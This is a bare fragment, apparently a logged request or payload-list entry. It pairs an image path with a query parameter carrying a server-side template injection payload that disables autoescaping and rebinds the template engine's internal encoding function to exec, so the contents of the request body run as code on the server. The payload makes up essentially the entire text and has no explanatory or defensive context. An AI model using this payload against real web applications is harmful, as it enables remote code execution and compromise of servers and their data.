 &ssti={%autoescape None%}{% raw request.body%0a _tt_utf8=exec%}&